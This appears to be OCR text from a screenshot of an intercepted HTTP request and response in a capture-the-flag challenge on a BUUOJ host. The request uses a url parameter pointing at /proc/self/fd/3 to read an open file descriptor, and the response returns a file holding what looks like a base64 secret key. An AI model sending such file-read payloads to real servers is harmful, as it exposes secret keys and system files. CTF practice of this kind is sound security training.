 Request
Raw Params Headers Hex
GET /page?url=///proc/self/fd/3 HTTP/1.1
Host:
2f721928-7b71-4cb9-a7ef-31dd6cca7bef.no
de3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,e
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 19 May 2020 08:51:21 GMT
Content-Type: application/octet-stream
Content-Length: 45
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
WdSmavVSMth74H29pVSROAPFYDE1Swt59ms2Hrfv2NI=